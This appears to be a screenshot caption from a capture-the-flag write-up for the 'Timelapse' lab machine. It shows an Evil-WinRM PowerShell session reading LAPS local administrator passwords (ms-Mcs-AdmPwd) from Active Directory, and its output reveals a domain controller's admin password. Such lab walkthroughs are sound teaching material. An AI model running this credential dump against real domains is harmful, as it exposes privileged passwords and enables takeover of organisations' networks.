 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> $Computers | Sort-Object ms-Mcs-A
dmPwdExpirationTime | Format-Table -AutoSize Name, DnsHostName, ms-Mcs-AdmPwd, m
s-Mcs-AdmPwdExpirationTime
Name DnsHostName ms-Mcs-AdmPwd ms-Mcs-AdmPwdExpirationTime
---- ----------- ------------- ---------------------------
WEB01
DEV01
DB01
DC01 dc01.timelapse.htb M(,A($8q1P1d.794)sk-X9tJ 133051623000117764